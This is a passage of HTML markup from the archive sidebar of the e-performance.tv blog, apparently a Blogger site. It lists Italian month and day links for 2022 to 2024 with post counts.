</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/05/'>maggio</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_05_29_archive.html'>mag 29</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_05_22_archive.html'>mag 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_05_19_archive.html'>mag 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_05_01_archive.html'>mag 01</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/04/'>aprile</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_04_30_archive.html'>apr 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_04_26_archive.html'>apr 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_04_23_archive.html'>apr 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_04_22_archive.html'>apr 22</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_04_09_archive.html'>apr 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_31_archive.html'>mar 31</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_27_archive.html'>mar 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_10_archive.html'>mar 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_05_archive.html'>mar 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_04_archive.html'>mar 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_03_archive.html'>mar 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_03_02_archive.html'>mar 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_02_18_archive.html'>feb 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_02_14_archive.html'>feb 14</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_02_13_archive.html'>feb 13</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_02_07_archive.html'>feb 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_02_06_archive.html'>feb 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_01_31_archive.html'>gen 31</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_01_30_archive.html'>gen 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_01_26_archive.html'>gen 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_01_19_archive.html'>gen 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_01_15_archive.html'>gen 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/'>2023</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_12_12_archive.html'>dic 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/11/'>novembre</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_11_22_archive.html'>nov 22</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_10_30_archive.html'>ott 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_10_18_archive.html'>ott 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_10_13_archive.html'>ott 13</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/09/'>settembre</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_09_18_archive.html'>set 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_09_17_archive.html'>set 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_09_12_archive.html'>set 12</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/06/'>giugno</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_06_02_archive.html'>giu 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/05/'>maggio</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_05_19_archive.html'>mag 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_05_09_archive.html'>mag 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_05_06_archive.html'>mag 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/04/'>aprile</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_04_29_archive.html'>apr 29</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_04_17_archive.html'>apr 17</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_04_15_archive.html'>apr 15</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_04_02_archive.html'>apr 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_04_01_archive.html'>apr 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_03_06_archive.html'>mar 06</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_02_27_archive.html'>feb 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_02_20_archive.html'>feb 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_02_08_archive.html'>feb 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_01_28_archive.html'>gen 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2023_01_17_archive.html'>gen 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/'>2022</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_12_27_archive.html'>dic 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_12_19_archive.html'>dic 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_12_09_archive.html'>dic 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/11/'>novembre</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_11_29_archive.html'>nov 29</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_11_08_archive.html'>nov 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_10_24_archive.html'>ott 24</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_10_21_archive.html'>ott 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_10_16_archive.html'>ott 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/09/'>settembre</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_09_23_archive.html'>set 23</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/06/'>giugno</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_06_12_archive.html'>giu 12</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_06_02_archive.html'>giu 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/05/'>maggio</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_05_23_archive.html'>mag 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_05_18_archive.html'>mag 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_05_15_archive.html'>mag 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_05_02_archive.html'>mag 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/04/'>aprile</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_04_24_archive.html'>apr 24</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_04_09_archive.html'>apr 09</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_04_02_archive.html'>apr 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_03_27_archive.html'>mar 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_03_22_archive.html'>mar 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_03_09_archive.html'>mar 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_03_08_archive.html'>mar 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
